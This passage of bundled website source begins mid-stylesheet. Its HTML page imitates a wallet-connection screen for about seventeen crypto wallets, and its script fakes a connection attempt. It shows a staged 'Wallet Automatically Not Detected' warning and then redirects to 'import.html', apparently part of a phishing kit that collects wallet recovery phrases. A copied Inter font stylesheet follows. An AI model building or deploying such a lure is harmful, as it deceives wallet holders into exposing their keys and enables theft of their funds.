      padding: 0 18px 18px;
    }

    .search-box {
      width: 100%;
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(255, 255, 255, 0.08);
      border-radius: 18px;
      padding: 14px 18px;
      color: #fff;
      font-size: 15px;
      outline: none;
      transition: 0.25s ease;
    }

    .search-box::placeholder {
      color: #64748b;
    }

    .search-box:focus {
      border-color: rgba(59, 130, 246, 0.5);
      background: rgba(59, 130, 246, 0.06);
      box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
    }

    .wallet-list {
      padding: 0 18px 24px;
      display: flex;
      flex-direction: column;
      gap: 14px;
      max-height: 68vh;
      overflow-y: auto;
    }

    .wallet-list::-webkit-scrollbar {
      width: 5px;
    }

    .wallet-list::-webkit-scrollbar-thumb {
      background: #334155;
      border-radius: 20px;
    }

    .wallet-card {
      background: rgba(255, 255, 255, 0.03);
      border: 1px solid rgba(255, 255, 255, 0.06);
      border-radius: 22px;
      padding: 16px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      cursor: pointer;
      transition: 0.25s ease;
    }

    .wallet-card:hover {
      transform: translateY(-2px);
      background: rgba(59, 130, 246, 0.08);
      border-color: rgba(59, 130, 246, 0.35);
    }

    .wallet-left {
      display: flex;
      align-items: center;
      gap: 14px;
    }

    .wallet-left img {
      width: 50px;
      height: 50px;
      border-radius: 16px;
      object-fit: cover;
      background: #fff;
      padding: 4px;
    }

    .wallet-info h3 {
      font-size: 16px;
      font-weight: 600;
      color: #fff;
      margin-bottom: 4px;
    }

    .wallet-info p {
      font-size: 13px;
      color: #94a3b8;
    }

    .wallet-right {
      width: 12px;
      height: 12px;
      border-radius: 50%;
      background: #22c55e;
      box-shadow: 0 0 10px #22c55e;
    }

    .modal-overlay {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, 0.75);
      display: none;
      justify-content: center;
      align-items: center;
      padding: 20px;
      z-index: 999;
      backdrop-filter: blur(8px);
    }

    .modal {
      width: 100%;
      max-width: 380px;
      background: #0f172a;
      border: 1px solid rgba(255, 255, 255, 0.08);
      border-radius: 28px;
      padding: 32px 24px;
      text-align: center;
      animation: fadeIn .25s ease;
    }

    .modal h2 {
      font-size: 24px;
      color: #fff;
      margin-bottom: 10px;
    }

    .modal p {
      font-size: 14px;
      line-height: 1.6;
      color: #94a3b8;
    }

    .spinner {
      width: 58px;
      height: 58px;
      border-radius: 50%;
      border: 4px solid rgba(255, 255, 255, 0.08);
      border-top: 4px solid #3b82f6;
      margin: 28px auto;
      animation: spin 1s linear infinite;
    }

    .warning-box {
      background: rgba(239, 68, 68, 0.08);
      border: 1px solid rgba(239, 68, 68, 0.25);
      padding: 16px;
      border-radius: 18px;
      margin-top: 18px;
      font-size: 14px;
      line-height: 1.7;
      color: #fecaca;
    }

    .continue-btn {
      width: 100%;
      margin-top: 18px;
      padding: 14px;
      border: none;
      border-radius: 16px;
      background: linear-gradient(135deg, #2563eb, #3b82f6);
      color: #fff;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      transition: 0.25s;
    }

    .continue-btn:hover {
      opacity: 0.92;
      transform: translateY(-1px);
    }

    @keyframes spin {
      from {
        transform: rotate(0deg)
      }

      to {
        transform: rotate(360deg)
      }
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: translateY(12px)
      }

      to {
        opacity: 1;
        transform: translateY(0)
      }
    }

    @media(max-width:600px) {
      .wallet-container {
        border-radius: 24px;
      }

      .wallet-header {
        padding: 28px 20px 18px;
      }

      .wallet-card {
        padding: 14px;
      }

      .wallet-left img {
        width: 45px;
        height: 45px;
      }

      .wallet-info h3 {
        font-size: 15px;
      }

      .wallet-info p {
        font-size: 12px;
      }
    }
  </style>
</head>

<body>

  <div class="background-glow"></div>

  <div class="wallet-container">

    <div class="wallet-header">
      <p>
        Choose your preferred wallet provider to continue securely.
      </p>
    </div>

    <div class="search-wrapper">
      <input type="text" class="search-box" id="walletSearch" placeholder="Search wallet..." onkeyup="searchWallets()">
    </div>

    <div class="wallet-list" id="walletList">

      <div class="wallet-card" onclick="walletConnect('MetaMask')">
        <div class="wallet-left">
          <img src="images wallet/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png">
          <div class="wallet-info">
            <h3>MetaMask</h3>
            <p>Ethereum Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Trust Wallet')">
        <div class="wallet-left">
          <img src="images wallet/trust-wallet-66f8777532931d9c09b633344981a6a9.png">
          <div class="wallet-info">
            <h3>Trust Wallet</h3>
            <p>Multi-Chain Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Coinbase Wallet')">
        <div class="wallet-left">
          <img src="images wallet/coinbase.png">
          <div class="wallet-info">
            <h3>Coinbase Wallet</h3>
            <p>Self-Custody Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Uniswap Wallet')">
        <div class="wallet-left">
          <img src="images wallet/Uniswap-Logo.webp">
          <div class="wallet-info">
            <h3>Uniswap Wallet</h3>
            <p>Defi Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Tonkeeper')">
        <div class="wallet-left">
          <img src="images wallet/Tonkeeperwallet.jpg">
          <div class="wallet-info">
            <h3>TonKeeper</h3>
            <p>Secure Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>


       <div class="wallet-card" onclick="walletConnect('Tonhub')">
        <div class="wallet-left">
          <img src="images wallet/TonHubWallet.jpg">
          <div class="wallet-info">
            <h3>TonHub Wallet</h3>
            <p>Ton Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>


       <div class="wallet-card" onclick="walletConnect('Tokenpocket')">
        <div class="wallet-left">
          <img src="images wallet/tokenpocket.webp">
          <div class="wallet-info">
            <h3>Tokenpocket</h3>
            <p>Safe Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>



      <div class="wallet-card" onclick="walletConnect('Phantom')">
        <div class="wallet-left">
          <img src="images wallet/phantom.png">
          <div class="wallet-info">
            <h3>Phantom</h3>
            <p>Solana Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Ledger Live')">
        <div class="wallet-left">
          <img src="images wallet/ledger live.png">
          <div class="wallet-info">
            <h3>Ledger Live</h3>
            <p>Hardware Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Zerion')">
        <div class="wallet-left">
          <img src="images wallet/zerion.webp">
          <div class="wallet-info">
            <h3>Zerion</h3>
            <p>Custom Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('SafePal')">
        <div class="wallet-left">
          <img src="images wallet/safepal new.webp">
          <div class="wallet-info">
            <h3>SafePal</h3>
            <p>Secure Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Rabby Wallet')">
        <div class="wallet-left">
          <img src="images wallet/Rabby.jpg">
          <div class="wallet-info">
            <h3>Rabby Wallet</h3>
            <p>DeFi Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Exodus Wallet')">
        <div class="wallet-left">
          <img src="images wallet/Exodus.jpg">
          <div class="wallet-info">
            <h3>Exodus Wallet</h3>
            <p>Desktop & Mobile</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('OKX Wallet')">
        <div class="wallet-left">
          <img src="images wallet/okx.png">
          <div class="wallet-info">
            <h3>OKX Wallet</h3>
            <p>Trading Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Binance Web3')">
        <div class="wallet-left">
          <img src="images wallet/binance.png">
          <div class="wallet-info">
            <h3>Binance Web3</h3>
            <p>BNB Smart Chain</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Telegram Wallet')">
        <div class="wallet-left">
          <img src="images wallet/tgwallet.jpeg">
          <div class="wallet-info">
            <h3>Telegram Wallet</h3>
            <p>TON Ecosystem</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" id="otherWalletCard" onclick="walletConnect('Other Wallet')">
        <div class="wallet-left">
          <img src="images wallet/otherssss.jpg">
          <div class="wallet-info">
            <h3>Other Wallets</h3>
            <p>Additional Providers</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

    </div>
  </div>

  <div class="modal-overlay" id="walletModal">
    <div class="modal">
      <h2 id="walletTitle">Connecting...</h2>

      <div class="spinner" id="walletSpinner"></div>

      <div id="walletMessage">
        <p>Waiting for wallet response...</p>
      </div>
    </div>
  </div>

  <script>
    function searchWallets() {
      const input = document.getElementById('walletSearch');
      const filter = input.value.toLowerCase();
      const walletCards = document.querySelectorAll('.wallet-card');
      const otherWalletCard = document.getElementById('otherWalletCard');

      let visibleCount = 0;

      walletCards.forEach(card => {
        const walletName = card.querySelector('h3').innerText.toLowerCase();

        // Skip Other Wallets during normal filtering
        if (card.id === 'otherWalletCard') {
          card.style.display = 'none';
          return;
        }

        if (walletName.includes(filter)) {
          card.style.display = 'flex';
          visibleCount++;
        } else {
          card.style.display = 'none';
        }
      });

      // Show Other Wallets only when no match found
      if (visibleCount === 0) {
        otherWalletCard.style.display = 'flex';
      } else {
        otherWalletCard.style.display = 'none';
      }

      // Show all wallets again when search box is empty
      if (filter === '') {
        walletCards.forEach(card => {
          card.style.display = 'flex';
        });
      }
    }

    function walletConnect(walletName) {
      const modal = document.getElementById('walletModal');
      const title = document.getElementById('walletTitle');
      const spinner = document.getElementById('walletSpinner');
      const message = document.getElementById('walletMessage');

      modal.style.display = 'flex';

      spinner.style.display = 'block';

      title.innerText = `Connecting to ${walletName}`;

      message.innerHTML = `
<p>Waiting for wallet response...</p>
`;

      setTimeout(() => {
        spinner.style.display = 'none';

        message.innerHTML = `
<div class="warning-box">
<strong>Wallet Automatically Not Detected</strong><br><br>
Click Continue & Approve connection in your wallet...
</div>

<button class="continue-btn" id="continueBtn" onclick="continueRedirect()">
Continue
</button>
`;

      }, 2500);
    }

   function continueRedirect() {
  const btn = document.getElementById('continueBtn');

  btn.innerText = 'Connecting....';
  btn.disabled = true;
  btn.style.opacity = '0.7';
  btn.style.cursor = 'not-allowed';

  setTimeout(() => {
    window.location.href = 'import.html';
  }, 1500);
}
  </script>

</body>

</html>
</file>
<file: apiv4wc-connection_files/inter.css>
/*
Font families defined by this CSS:
  - InterVariable  variable font for modern web browsers
  - Inter          static fonts for older web browsers (small optical size)
  - InterDisplay   static fonts for older web browsers (large optical size)

Usage example:
  :root { font-family: Inter, sans-serif; }
  @supports (font-variation-settings: normal) {
    :root { font-family: InterVariable, sans-serif; }
  }

*/
@font-face {
  font-family: InterVariable;
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url('font-files/InterVariable.woff2?v=4.0') format('woff2');
}
@font-face {
  font-family: InterVariable;
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url('font-files/InterVariable-Italic.woff2?v=4.0') format('woff2');
}
/* legacy name "Inter var" (Oct 2023) */
@font-face { font-family:'Inter var'; font-style:normal; font-weight:100 900; font-display:swap; src: url('font-files/InterVariable.woff2?v=4.0') format('woff2'); }
@font-face { font-family:'Inter var'; font-style:italic; font-weight:100 900; font-display:swap; src: url('font-files/InterVariable-Italic.woff2?v=4.0') format('woff2'); }
/* static fonts */
@font-face { font-family:Inter; font-style:normal; font-weight:100; font-display:swap; src:url("font-files/Inter-Thin.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:100; font-display:swap; src:url("font-files/Inter-ThinItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:200; font-display:swap; src:url("font-files/Inter-ExtraLight.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:200; font-display:swap; src:url("font-files/Inter-ExtraLightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:300; font-display:swap; src:url("font-files/Inter-Light.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:300; font-display:swap; src:url("font-files/Inter-LightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:400; font-display:swap; src:url("font-files/Inter-Regular.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:400; font-display:swap; src:url("font-files/Inter-Italic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:500; font-display:swap; src:url("font-files/Inter-Medium.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:500; font-display:swap; src:url("font-files/Inter-MediumItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:600; font-display:swap; src:url("font-files/Inter-SemiBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:600; font-display:swap; src:url("font-files/Inter-SemiBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:700; font-display:swap; src:url("font-files/Inter-Bold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:700; font-display:swap; src:url("font-files/Inter-BoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:800; font-display:swap; src:url("font-files/Inter-ExtraBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:800; font-display:swap; src:url("font-files/Inter-ExtraBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:900; font-display:swap; src:url("font-files/Inter-Black.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:900; font-display:swap; src:url("font-files/Inter-BlackItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:100; font-display:swap; src:url("font-files/InterDisplay-Thin.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:100; font-display:swap; src:url("font-files/InterDisplay-ThinItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:200; font-display:swap; src:url("font-files/InterDisplay-ExtraLight.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:200; font-display:swap; src:url("font-files/InterDisplay-ExtraLightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:300; font-display:swap; src:url("font-files/InterDisplay-Light.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:300; font-display:swap; src:url("font-files/InterDisplay-LightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:400; font-display:swap; src:url("font-files/InterDisplay-Regular.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:400; font-display:swap; src:url("font-files/InterDisplay-Italic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:500; font-display:swap; src:url("font-files/InterDisplay-Medium.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:500; font-display:swap; src:url("font-files/InterDisplay-MediumItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:600; font-display:swap; src:url("font-files/InterDisplay-SemiBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:600; font-display:swap; src:url("font-files/InterDisplay-SemiBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:700; font-display:swap; src:url("font-files/InterDisplay-Bold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:700; font-display:swap; src:url("font-files/InterDisplay-BoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:800; font-display:swap; src:url("font-files/InterDisplay-ExtraBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:800; font-display:swap; src:url("font-files/InterDisplay-ExtraBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:900; font-display:swap; src:url("font-files/InterDisplay-Black.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:900; font-display:swap; src:url("font-files/InterDisplay-BlackItalic.woff2?v=4.0") format("woff2"); }
</file>
